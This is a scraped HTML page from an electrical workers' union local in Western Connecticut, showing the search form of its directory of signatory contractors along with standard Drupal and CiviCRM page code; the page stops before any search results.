

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibewlocal488.org/civicrm/profile?reset=1&force=1&gid=13&phone-2-1=203-575-9473
body_size: 36340
content:
<!DOCTYPE html>
<html>
<head>
<!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//code.jquery.com" />
<link rel="preconnect" href="//code.jquery.com" />
<link rel="dns-prefetch" href="//ibewlocal488.org" />
<link rel="preconnect" href="//ibewlocal488.org" />
<meta charset="utf-8" />
<script type="text/javascript">
(function(vars) {
            if (window.CRM) CRM.$.extend(true, CRM, vars); else window.CRM = vars;
            })({"config":{"isFrontend":false,"wysisygScriptLocation":"https://ibewlocal488.org/sites/all/modules/contrib/civicrm/ext/ckeditor4/js/crm.ckeditor.js","CKEditorCustomConfig":{"default":"https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/persist/crm-ckeditor-default.js"}}})
</script>
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://www.ibewlocal488.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473" />
<link rel="shortlink" href="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473" />
<meta property="og:site_name" content="IBEW Local 488" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.ibewlocal488.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;phone-2-1=203-575-9473" />
<meta property="og:title" content="IBEW 488 Signatory Contractors" />
<title>IBEW 488 Signatory Contractors | IBEW Local 488</title>
<link type="text/css" rel="stylesheet" href="/sites/ibewlocal488.org/files/advagg_css/css__nq-rWqJdYMaMywzgrjcy5cp6LQoke1zTS2E0eb8sRK8__cTEJnRDSDRuq5bkuJQpZcUIqRTZPJCq0ROKQccIq8h0__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/ibewlocal488.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.css" media="all" />
<script src="/sites/ibewlocal488.org/files/advagg_js/js__KNd9jmt7LqSv5z2OTmbzY6QsD04GuzThuUS3KRKr2x0__b5CAV1pFk7nD6zIzLpyZNrZ8Ah0Ym9bI9i6xT10HmgY__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js" defer="defer"></script>
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script>
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__mGXdWnvbNSH6kTfuzzP-GvJCYQ35H8nRoAXbfef1gsQ__uVSRRbnMHE4t2yHaTqh7Un7qrvnz6OnWSOvkOAM-nEs__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/persist/contribute/dyn/crm-l10n.5254f76029d358d4e1f03995ead81556.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__L_ZCGknHY_5v9rLiDokrFy5TQ_QsitNgAJITxqItjYY__yd8bVe3VJDnNjsGPoMoPYUKGae2NupdZtK5eVbvLjlk__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__amTzwSyV8dWeCbN6RoPqoOb0PrV5uJFqI1SSbtVMQ6A__E86MiqQgGqlHk44pw37Fe7W0FuZcujm2aduJzkR7uuY__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script src="/sites/ibewlocal488.org/files/advagg_js/js__Z3IKUI-R4HcSes5dyEIxEvBhH3EVLI7XTq77WwMgBB4__Z0JP5YT-4PR3Z3Wyr50muewZ6eStvYE2YjDeey7DL9c__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"uws_lexus_zymphonies_theme","theme_token":"--Y2sAsmQs35qX9NnusYPkAVw1NyQawgfT7ybQfBr8g","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/nodeorder\/css\/nodeorder.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/ibew\/css\/ibew-contractors.css":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/crm-i.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/css\/jquery.dataTables.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/themes\/smoothness\/jquery-ui.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/civicrm.css":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.css":1,"sites\/all\/modules\/contrib\/superhero_framework\/superhero_block\/css\/block.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/font-awesome.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/style.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/media.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/custom.css":1},"js":{"https:\/\/ibewlocal488.org\/sites\/ibewlocal488.org\/files\/civicrm\/ext\/com.aghstrategies.popemployer\/js\/popemployer.js?r=Bf59qen_US":1,"https:\/\/www.ibewlocal488.org\/sites\/ibewlocal488.org\/files\/google_tag\/promary_tag\/google_tag.script.js":1,"\/\/code.jquery.com\/jquery-1.12.4.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery\/dist\/jquery.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/lodash-compat\/lodash.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.mousewheel.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.form.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.timeentry.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.blockUI.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/js\/jquery.dataTables.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/jquery.validate.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/additional-methods.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.ui.datepicker.validation.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/Common.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.datepicker.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.ajax.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/wysiwyg\/crm.wysiwyg.js":1,"https:\/\/ibewlocal488.org\/sites\/ibewlocal488.org\/files\/civicrm\/persist\/contribute\/dyn\/crm-l10n.5254f76029d358d4e1f03995ead81556.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/noconflict.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.js":1,"sites\/all\/modules\/custom\/ibew\/js\/ibew-contractors.js":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.js":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/js\/custom.js":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/ibewlocal488.org\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"fitvids":{"custom_domains":["iframe[src^=\u0027https:\/\/www.facebook.com\u0027]"],"selectors":["body\r","iframe\r",".bean-video-block\r",".embedded-video\r","video"],"simplifymarkup":1},"responsive_dropdown_menus":{"menu-sidebar-links":"Additional Resources and Information","menu-administration":"Administration","devel":"Development","features":"Features","main-menu":"Main menu","management":"Management","menu-menu-management":"Menu Settings","navigation":"Navigation","menu-slider-settings":"Slider Settings","user-menu":"User menu"}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-civicrm page-civicrm-profile">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  	<div class="region region-page-top">
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDVLGQL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
</div>
 <!-- /.region -->
	<style>

#site-title {
font-size: 80px;
}
#site-description {
font-size: 40px;
color: #0194CA;
}

#main-menu a {
  color: #ffffff;
}

#main-menu ul li {
font-size: 125%;
}

</style>

<!-- header -->

<div id="header_wrapper">
  <header id="header" class="clearfix">
    <div class="logo_wrap">
              <div id="logo"><a href="/" title="Home"><img src="https://www.ibewlocal488.org/sites/ibewlocal488.org/files/powering%20wstrn%20ct.jpg"/></a></div>
            <div id="site-title">
        <a href="/" title="Home">IBEW Local 488</a>
        <div id="site-description">Western Connecticut's Electrical Professionals</div>
     
      </div>
    </div>
        <div class="region region-user-menu">
  <div id="block-system-user-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first last leaf"><a href="/civicrm/user" title="">My IBEW 488</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </header>
</div>

<!-- End Header -->

  <div class="menu-wrap">
    <div class="full-wrap clearfix">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Announcements</a></li>
<li class="expanded"><a href="/content/about-ibew-488-western-ct-electricians">About</a><ul class="menu"><li class="first leaf"><a href="/content/about-ibew-488-western-ct-electricians" title="">About IBEW 488</a></li>
<li class="leaf"><a href="/content/apprenticeship-opportunities" title="">Apprenticeship Opportunities</a></li>
<li class="leaf"><a href="/content/our-code-excellence">Code of Excellence</a></li>
<li class="leaf"><a href="/content/directions-ibew-local-488" title="">Directions</a></li>
<li class="leaf"><a href="/content/green-building-and-renewable-energy-western-ct">Green Building and Renewable Energy</a></li>
<li class="leaf"><a href="/content/ibew-and-local-488-history">IBEW History</a></li>
<li class="leaf"><a href="/content/jurisdiction">Jurisdiction</a></li>
<li class="last leaf"><a href="/content/ibew-488-officers-and-key-contacts">Officers and Key Contacts</a></li>
</ul></li>
<li class="leaf"><a href="/content/apprenticeship-opportunities">Apprenticeship</a></li>
<li class="expanded"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="active">Contractors</a><ul class="menu"><li class="first leaf"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="active">FIND A CONTRACTOR</a></li>
<li class="leaf"><a href="/content/letter-open-shop-contractors">A Letter to Open Shop Contractors</a></li>
<li class="last leaf"><a href="/content/western-ct-labor-management-partnership" title="A listing of New Haven&#039;s Electrical Contractors Affiliated with the IBEW">A Labor-Management Partnership</a></li>
</ul></li>
<li class="expanded"><a href="/events" title="">Events</a><ul class="menu"><li class="first leaf"><a href="/civicrm/showevents" title="Upcoming Events in Calendar Form">IBEW 488 Calendar</a></li>
<li class="last leaf"><a href="https://ibewlocal488.org/content/tony-soter-memorial-golf-tournament" title="">Tony Soter Memorial Golf Tournament</a></li>
</ul></li>
<li class="expanded"><a href="/content/join-us">Join Us</a><ul class="menu"><li class="first leaf"><a href="https://ibewlocal488.org/content/apprenticeship-opportunities" title="">Apprenticeship Information</a></li>
<li class="leaf"><a href="http://ibewlocal488.com" title="">Authorization Card</a></li>
<li class="leaf"><a href="https://www.ctgoingunion.com" title="">CT Electricians Going Union</a></li>
<li class="leaf"><a href="https://www.necact.org/joinibewct/" title="">NECA CT - Contractors Association</a></li>
<li class="leaf"><a href="/content/organizing">Organizing</a></li>
<li class="last leaf"><a href="/content/information-request-form">Request for Information</a></li>
</ul></li>
<li class="expanded"><a href="/content/members-only" title="Our Members">Members</a><ul class="menu"><li class="first leaf"><a href="/content/please-log">Log In</a></li>
<li class="collapsed"><a href="/tags/political-center" title="">Political Center</a></li>
<li class="leaf"><a href="/node/7269/feed-items" title="">IBEW News</a></li>
<li class="leaf"><a href="/content/resources">Resources</a></li>
<li class="last collapsed"><a href="/content/members-only" title="">Members Only</a></li>
</ul></li>
<li class="leaf"><a href="/content/jatc-training-department">Training</a></li>
<li class="last leaf"><a href="https://c1acr186.caspio.com/dp/c9e2700053f951bc860f49f69278" title="">Wage Calculator</a></li>
</ul>        </div>
        <div class="clear"></div>
      </nav>

    </div>
  </div>

  <div class="slideshow">
      </div>

<div id="top-area">
    </div>

<div class="feature_content">
     </div>


<div id="page-wrap">

  
  <div id="container">
    <div class="container-wrap">
      <div class="content-sidebar-wrap">
        <div id="content">

                      <div id="breadcrumbs">
                          </div>
          
          <section id="post-content" role="main">
                                                  <h1 class="page-title">IBEW 488 Signatory Contractors</h1>
                                                                        <div class="region region-content">
  
<div id="crm-container" class="crm-container crm-public" lang="en" xml:lang="en">


    
<div class="clear"></div>

<div id="crm-main-content-wrapper">
              <form  action="/civicrm/profile" method="post" name="Search" id="Search" class="CRM_Profile_Form_Search" data-warn-changes="true">
  
      
  <div><input name="qfKey" type="hidden" value="CRMProfileFormSearch5w79pgagj08w00wgwc880kgwgw0kgg8wggcogo0kc8s4gwckco_2830" />
<input name="entryURL" type="hidden" value="https://ibewlocal488.org/civicrm/profile?reset=1&amp;amp;force=1&amp;amp;gid=13&amp;amp;phone-2-1=203-575-9473" />
<input name="_qf_default" type="hidden" value="Search:refresh" />
<input name="gid" type="hidden" value="13" />
</div>



    <div class="crm-profile-name-Contractor_Profile">


<div class="crm-block crm-form-block">
      <div class="crm-accordion-wrapper crm-group-13-accordion collapsed">
    <div class="crm-accordion-header crm-master-accordion-header">
      Edit Search Criteria    </div>
  <div class="crm-accordion-body">
    
  <table class="form-layout-compressed" id="profile">
                                    <tr>
          <td class="label">
            <label for="state_province-2">State</label>
          </td>
                      <td class="description">
                              <select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-form-select" data-select-prompt="- select State/Province -" data-name="state_province-2" name="state_province-2" id="state_province-2">
	<option value="">- select State/Province -</option>
	<option value="1000">Alabama</option>
	<option value="1001">Alaska</option>
	<option value="1052">American Samoa</option>
	<option value="1002">Arizona</option>
	<option value="1003">Arkansas</option>
	<option value="1060">Armed Forces Americas</option>
	<option value="1059">Armed Forces Europe</option>
	<option value="1061">Armed Forces Pacific</option>
	<option value="1004">California</option>
	<option value="1005">Colorado</option>
	<option value="1006">Connecticut</option>
	<option value="1007">Delaware</option>
	<option value="1050">District of Columbia</option>
	<option value="1008">Florida</option>
	<option value="1009">Georgia</option>
	<option value="1053">Guam</option>
	<option value="1010">Hawaii</option>
	<option value="1011">Idaho</option>
	<option value="1012">Illinois</option>
	<option value="1013">Indiana</option>
	<option value="1014">Iowa</option>
	<option value="1015">Kansas</option>
	<option value="1016">Kentucky</option>
	<option value="1017">Louisiana</option>
	<option value="1018">Maine</option>
	<option value="1019">Maryland</option>
	<option value="1020">Massachusetts</option>
	<option value="1021">Michigan</option>
	<option value="1022">Minnesota</option>
	<option value="1023">Mississippi</option>
	<option value="1024">Missouri</option>
	<option value="1025">Montana</option>
	<option value="1026">Nebraska</option>
	<option value="1027">Nevada</option>
	<option value="1028">New Hampshire</option>
	<option value="1029">New Jersey</option>
	<option value="1030">New Mexico</option>
	<option value="1031">New York</option>
	<option value="1032">North Carolina</option>
	<option value="1033">North Dakota</option>
	<option value="1055">Northern Mariana Islands</option>
	<option value="1034">Ohio</option>
	<option value="1035">Oklahoma</option>
	<option value="1036">Oregon</option>
	<option value="1037">Pennsylvania</option>
	<option value="1056">Puerto Rico</option>
	<option value="1038">Rhode Island</option>
	<option value="1039">South Carolina</option>
	<option value="1040">South Dakota</option>
	<option value="1041">Tennessee</option>
	<option value="1042">Texas</option>
	<option value="1058">United States Minor Outlying Islands</option>
	<option value="1043">Utah</option>
	<option value="1044">Vermont</option>
	<option value="1057">Virgin Islands</option>
	<option value="1045">Virginia</option>
	<option value="1046">Washington</option>
	<option value="1047">West Virginia</option>
	<option value="1048">Wisconsin</option>
	<option value="1049">Wyoming</option>
</select>
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="postal_code-2">Postal Code</label>
          </td>
                      <td class="description">
                              <input maxlength="64" size="6" name="postal_code-2" type="text" id="postal_code-2" class="six crm-form-text" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="phone-2-1">Phone</label>
          </td>
                      <td class="description">
                                              <input maxlength="32" size="20" name="phone-2-1" type="text" value="203-575-9473" id="phone-2-1" class="medium crm-form-text" />
                                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="tag">Tag(s)</label>
          </td>
                      <td class="description">
                              <input class="huge crm-select2 crm-form-select2" placeholder="- select -" data-select-params="{&quot;data&quot;:[{&quot;text&quot;:&quot;Commercial&quot;,&quot;id&quot;:113,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#0040ff&quot;},{&quot;text&quot;:&quot;Educational\/Institutional&quot;,&quot;id&quot;:116,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00ff2a&quot;},{&quot;text&quot;:&quot;Electrical Testing&quot;,&quot;id&quot;:129,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff00f7&quot;},{&quot;text&quot;:&quot;EV Chargers&quot;,&quot;id&quot;:125,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00e1ff&quot;},{&quot;text&quot;:&quot;Fire Alarm and Life Safety Systems&quot;,&quot;id&quot;:118,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff0000&quot;},{&quot;text&quot;:&quot;Grid Infrastructure&quot;,&quot;id&quot;:127,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#04fa00&quot;},{&quot;text&quot;:&quot;Highway&quot;,&quot;id&quot;:120,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#001eff&quot;},{&quot;text&quot;:&quot;Hospital\/Healthcare&quot;,&quot;id&quot;:115,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#8f00db&quot;},{&quot;text&quot;:&quot;Industrial&quot;,&quot;id&quot;:114,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#fbff00&quot;},{&quot;text&quot;:&quot;Lightning Protection&quot;,&quot;id&quot;:124,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#eeff00&quot;},{&quot;text&quot;:&quot;Maintenance&quot;,&quot;id&quot;:122,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff8800&quot;},{&quot;text&quot;:&quot;Residential&quot;,&quot;id&quot;:112,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#f600fa&quot;},{&quot;text&quot;:&quot;Security&quot;,&quot;id&quot;:123,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff990a&quot;},{&quot;text&quot;:&quot;Solar&quot;,&quot;id&quot;:119,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#00eeff&quot;},{&quot;text&quot;:&quot;Substation&quot;,&quot;id&quot;:126,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#f500d4&quot;},{&quot;text&quot;:&quot;Telecommunications&quot;,&quot;id&quot;:117,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff9500&quot;},{&quot;text&quot;:&quot;Temperature Control Systems&quot;,&quot;id&quot;:128,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#ff0000&quot;},{&quot;text&quot;:&quot;Traffic&quot;,&quot;id&quot;:121,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:&quot;#fbff00&quot;}],&quot;multiple&quot;:true}" name="tag" type="text" id="tag" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="url-2">Website</label>
          </td>
                      <td class="description">
                              <input maxlength="255" size="45" name="url-2" type="text" id="url-2" class="huge crm-form-text" />
                                                      </td>
                  </tr>
          
          <tr><td colspan="2"><fieldset>
    <legend>By Distance from a Location</legend>
    <table class="form-layout-compressed">
       <tr><td class="label"><label for="prox_distance">Distance</label></td><td><input name="prox_distance" type="text" id="prox_distance" class="four crm-form-text" /> <select name="prox_distance_unit" id="prox_distance_unit" class="crm-form-select">
	<option value="km">km</option>
	<option value="miles">miles</option>
</select></td></tr>
       <tr><td class="label">FROM...</td><td></td></tr>
       <tr><td class="label"><label for="prox_street_address">Street Address</label></td><td><input name="prox_street_address" type="text" id="prox_street_address" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_city">City</label></td><td><input name="prox_city" type="text" id="prox_city" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_postal_code">Postal Code</label></td><td><input name="prox_postal_code" type="text" id="prox_postal_code" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_country_id">Country</label></td><td><select name="prox_country_id" class="crm-select2 crm-chain-select-control crm-form-select" data-target="prox_state_province_id" id="prox_country_id">
	<option value="">- select -</option>
	<option value="1228">United States</option>
</select></td></tr>
       <tr><td class="label" style="white-space: nowrap;"><label for="prox_state_province_id">State/Province</label></td><td><select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-chain-select-target crm-form-select" data-select-prompt="- select State/Province -" data-name="prox_state_province_id" name="prox_state_province_id" disabled="disabled" id="prox_state_province_id">
	<option value="">Choose country first</option>
</select></td></tr>
    </table>
</fieldset>
</td></tr>
    
    <tr><td></td><td>
                                <button class="crm-form-submit default validate crm-button crm-button-type-refresh crm-button_qf_Search_refresh" value="1" type="submit" name="_qf_Search_refresh" id="_qf_Search_refresh"><i aria-hidden="true" class="crm-i fa-check"></i> Search</button>
      </td></tr>
  </table>

    </div><!-- /.crm-accordion-body -->
  </div><!-- /.crm-accordion-wrapper -->
  

  <script type="text/javascript">
    CRM.$(function($) {
      $('#selector tr:even').addClass('odd-row ');
      $('#selector tr:odd ').addClass('even-row');
    });
  </script>


</div>
<div class="crm-block crm-content-block">

        <div class="crm-search-tasks">
     <div id="search-status">
